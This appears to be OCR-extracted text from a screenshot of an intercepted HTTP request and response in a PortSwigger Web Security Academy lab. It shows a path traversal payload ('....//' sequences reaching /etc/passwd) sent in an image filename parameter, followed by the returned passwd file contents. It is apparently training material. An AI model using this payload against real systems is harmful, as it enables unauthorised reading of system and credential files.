 Raw
Hex
Render
GET /image?filename=
....//....//....//etc/passwd HTTP/1.1
Host:
0aeb001a0471ea2bc016464a00d300ad.web-security-
academy.net
Cookie: session=
XB7SGWfehvJqNh04S60eDTIfUNQ6IAUq
Sec-Ch-Ua: "Not;A=Brand";v="99",
"Chromium";v="106"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept:
image/avif,image/webp,image/apng,image/svg+xml
,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer:
https://0aeb001a0471ea2bc016464a00d300ad.web-s
ecurity-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
n
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologi
n
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologi
n
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nolo
gin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
login
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/n
ologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/n
ologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog
in
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/